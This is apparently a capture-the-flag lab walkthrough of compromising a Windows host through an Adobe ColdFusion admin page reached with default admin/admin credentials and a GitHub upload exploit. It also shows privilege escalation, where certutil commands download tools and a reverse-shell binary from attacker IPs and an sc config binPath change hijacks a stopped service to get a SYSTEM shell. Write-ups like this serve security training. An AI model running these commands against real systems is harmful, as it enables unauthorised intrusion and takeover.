TL;DR
NETWORK


ENUMERATION
Samsung AllShares
Nikto scan has revealed an interesting folder /CFIDE/administrator/index.cfm

We have found an Adobe Coldfusion administrator page

Using the credentials admin/admin give us access to the admin


Exploit


The exploit is an upload vulnerability

We have found an exploit on Github to help us with our task in hand. Let’s clone the repository and run the script

Running the script give us access on the server as user Jade

Privileges escalation
Reconnaissance

Let’s use Seatbelt to get some information on the machine
certutil -urlcache -f http://192.168.119.203/Seatbelt.exe "Seatbelt2.exe"
Seatbelt has revealed cold.exe

The cold service is stopped

Manipulating the binPath
According to the following link https://pentestlab.blog/2020/01/22/persistence-modify-existing-service/
we can modify a service on a compromised host by making it execute an arbitrary payload when the service is started or killed.
The “binPath” the location that points the service to the binary that need to execute when the service is started.
Let’s first create a reverse shell (and upload it on the server)

certutil -urlcache -f http://10.10.0.9/monitor1.exe "monitor1.exe"
Let’s start the service cold with the binPath modified
sc config cold binPath= "C:\Users\jade\Desktop\monitor1.exe"


Starting the service, gives us a reverse shell on the server as the system user
sc start cold